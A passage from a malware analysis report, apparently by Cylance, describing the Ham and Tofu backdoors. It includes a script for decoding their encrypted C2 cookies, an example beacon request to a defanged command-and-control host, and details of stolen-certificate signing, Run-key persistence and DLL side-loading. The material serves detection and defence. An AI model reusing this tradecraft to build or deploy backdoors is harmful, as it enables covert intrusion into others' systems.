import hashlib from Crypto.Cipher import ARC4 def network_decode(cookie_data): data_list = cookie_data.split (';') dec = [] for i in range(len(data_list)): tmp = data_list[i] pos = tmp.find("=") key = tmp[0:pos] val = tmp[pos:] md5 = hashlib.md5() md5.update(key) rc4key = md5.hexdigest()[8:24] rc4 = ARC4.new(rc4key) dec.append(rc4.decrypt(val.decode("base64"))[len(key):]) print ("[*] decoded:" + "" .join (dec))
Figure 3: Cleaned Script Originally by JPCERT
As noted in the JPCERT report, Cylance also found that in most cases of successful infection, one of the earliest modules downloaded onto the system added an additional layer of AES communication to the traffic. The backdoor would also issue anomalous HTTP requests with the method 'ST' in the event that the C2 server did not respond appropriately to the initial request.
An example request is shown below:
ST /2C/H.htm HTTP/1.1
Cookie: uQ=
[REDACTED];omWwFSA=hw4biTXvqd%2FhK2TIyoLYj1%2FShw6MhEGHlWurHsUyekeuunmop4kZ;Tgnfm5E=RPBaxi%2Bf4B2r6CTd9jh5u3AH
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)
Host: kawasaki.unhamj(dot)com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
Figure 4: Example Request Using the 'ST' Method
The majority of the Ham Backdoors found to date have all been signed using the stolen and leaked Hacking Team code-signing certificate.
'HT Srl' Certificate Details:
Status: Revoked
Issuer: VeriSign Class 3 Code Signing 2010 CA
Valid: 1:00 AM 8/5/2011 to 12:59 AM 8/5/2012
Thumbprint: B366DBE8B3E81915CA5C5170C65DCAD8348B11F0
Serial Number: 3F FC EB A8 3F E0 0F EF 97 F6 3C D9 2E 77 EB B9
Why the attackers chose to use this expired certificate to sign their malware samples is unknown. The malware itself bears little resemblance to previous hacking team implants and was likely done purely as an attempt to throw off attribution. The only observed persistence method to date is the use of the standard Windows Run key 'SOFTWARE\Microsoft\Windows\CurrentVersion\Run' under either a user's hive or HKLM. Cylance found that the following three full file paths were commonly used by this particular backdoor:
%AppData%\Reader.exe
%AppData%\Notron.exe
%AppData%\SCSI_Initiarot.exe
Cylance also identified an earlier sample, which took advantage of a self-extracting RAR and a side loading vulnerability in the legitimate Microsoft Resource Compiler, 'RC.exe.' RC.exe will load the DLL 'RCDLL.dll' via its import table. This modified DLL was responsible for XOR decoding and mapping the shellcode version of the Ham Backdoor. This particular sample was stored in a file called 'RC.cfg', which was encoded using a single byte XOR against the key of 0x54. It appears that this version was only used in early campaigns, as the latest referenced backdoor version Cylance identified was 'v1.2.2.'
Tofu Backdoor
Based upon Cylance's observations, the Tofu Backdoor was deployed in far fewer instances than the Ham Backdoor. It is a proxy-aware, fully-featured backdoor programmed in C++ and compiled using Visual Studio 2015. The Tofu backdoor makes extensive use of threading to perform individual tasks within the code. It communicates with its C2 server through HTTP over nonstandard TCP ports, and will send encoded
3/8